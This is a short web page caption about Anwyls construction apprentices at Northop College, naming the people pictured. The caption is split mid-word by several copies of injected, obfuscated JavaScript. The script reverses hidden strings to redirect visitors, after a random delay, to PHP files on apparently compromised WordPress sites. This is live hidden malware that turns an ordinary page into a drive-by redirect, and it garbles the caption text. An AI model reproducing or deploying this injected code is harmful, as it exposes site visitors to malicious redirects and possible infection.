 Anwyls apprentices at Northop College. Pictured are Apprentices Ryan Bailie and Matthew Allport watched by Anwyls Direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor Tom Anwyl, Celia Williams, area manager of construction skills and Steve Jackson, Vice Principal.